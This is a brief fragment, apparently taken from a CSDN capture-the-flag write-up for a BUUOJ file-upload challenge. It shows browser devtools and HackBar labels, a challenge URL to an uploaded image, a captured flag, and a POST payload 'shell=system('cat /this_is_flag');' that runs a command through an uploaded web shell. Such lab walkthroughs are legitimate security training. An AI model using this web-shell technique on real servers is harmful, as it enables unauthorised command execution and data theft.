 flag{6b2f0b2d-9042-42eb-b437-6aa10892d5f0}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b42b2f2d-bb3b-4f93-9d90-1445ea020c5f.node4.buuoj.cn:81/upload/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
shell=system('cat /this_is_flag');
CSDN @Sx_zzz